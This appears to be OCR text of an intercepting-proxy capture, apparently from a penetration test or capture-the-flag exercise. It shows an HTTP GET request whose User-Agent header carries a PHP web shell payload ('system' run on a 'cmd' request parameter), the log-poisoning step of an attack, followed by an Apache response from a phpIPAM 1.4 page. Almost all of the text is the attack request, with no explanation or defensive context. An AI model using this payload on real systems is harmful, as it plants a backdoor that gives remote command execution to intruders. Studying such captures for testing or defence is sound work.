 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 <?php system($_REQUEST['cmd']) ?> (X11; Linux
x86_64; rv:150.0) Gecko/20100101 Firefox/150.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880;
wordpress_test_cookie=WP%20Cookie%20check; PHPSESSID=
i0v6g1j7sm2n0ha4c1mh8k4bbl
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Thu, 25 Jun 2020 14:45:19 GMT
11 If-None-Match: "128-5a8e9a431c517-gzip"
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Jun 2026 02:42:57 GMT
3 Server: Apache/2.4.38 (Debian)
4 Last-Modified: Thu, 25 Jun 2020 14:45:19 GMT
5 ETag: "128-5a8e9a431c517-gzip"
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 296
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13 <head>
14 Currently configuring the database, try later.
15 <style type ="text/css" >
16 .footer{
17 position:fixed;
18 text-align:center;
19 bottom:0px;
20 width:100%;
21 }
22 </style>
23 </head>
24 <body>
25 <div class="footer">
Proudly powered by phpIPAM 1.4
</div>
26 </body>
27